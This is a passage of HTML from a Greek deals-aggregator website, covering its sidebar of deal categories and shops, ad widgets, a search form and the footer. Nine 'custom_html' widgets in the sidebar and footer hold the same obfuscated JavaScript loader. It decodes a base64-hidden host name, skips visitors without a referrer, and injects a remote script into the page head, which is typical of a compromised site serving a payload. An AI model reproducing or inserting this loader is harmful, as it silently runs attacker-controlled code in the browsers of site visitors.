                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
